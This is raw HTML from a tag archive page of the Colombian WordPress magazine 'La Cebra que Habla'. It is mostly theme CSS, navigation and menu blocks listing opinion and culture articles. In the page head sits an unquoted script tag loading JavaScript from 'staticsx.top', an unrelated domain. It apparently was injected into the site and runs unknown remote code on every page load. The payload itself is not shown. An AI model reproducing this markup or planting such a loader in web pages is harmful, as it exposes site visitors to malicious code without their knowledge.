    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-votaciones tag-2547 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
